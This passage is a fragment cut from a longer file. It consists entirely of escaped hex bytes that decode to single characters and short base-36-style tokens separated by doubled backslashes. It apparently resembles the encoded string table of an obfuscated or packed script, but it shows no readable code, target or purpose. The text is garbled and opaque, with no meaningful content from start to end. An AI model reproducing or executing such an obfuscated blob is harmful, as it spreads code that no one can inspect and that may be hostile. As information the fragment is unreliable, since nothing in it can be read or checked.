5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x45\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c